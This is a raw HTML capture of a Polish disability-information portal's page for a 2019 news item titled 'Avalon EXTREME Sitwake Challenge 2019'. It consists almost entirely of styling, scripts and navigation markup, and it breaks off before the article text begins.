

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/aktualnosci/zdrowie-i-sport/avalon-extreme-sitwake-challenge-2019/
body_size: 19499
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Avalon EXTREME Sitwake Challenge 2019 &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/5418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/aktualnosci/zdrowie-i-sport/avalon-extreme-sitwake-challenge-2019/" /><link rel='shortlink' href='https://www.pion.pl/?p=5418' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fzdrowie-i-sport%2Favalon-extreme-sitwake-challenge-2019%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fzdrowie-i-sport%2Favalon-extreme-sitwake-challenge-2019%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-5418 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-5418"
 class="nv-single-post-wrap col post-5418 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-sport"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Avalon EXTREME Sitwake Challenge 2019</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/notatka-prasowa/" title="Wpisy od Notatka prasowa" rel="author">Notatka prasowa</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2019-07-09T14:36:42+02:00" content="2019-07-09">9 lipca 2019</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/aktualnosci/zdrowie-i-sport/" rel="category tag">Zdrowie i sport</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2019/07/avaoln.jpg?resize=930%2C620&amp;ssl=1" class="skip-lazy wp-post-image" alt="Człowiek 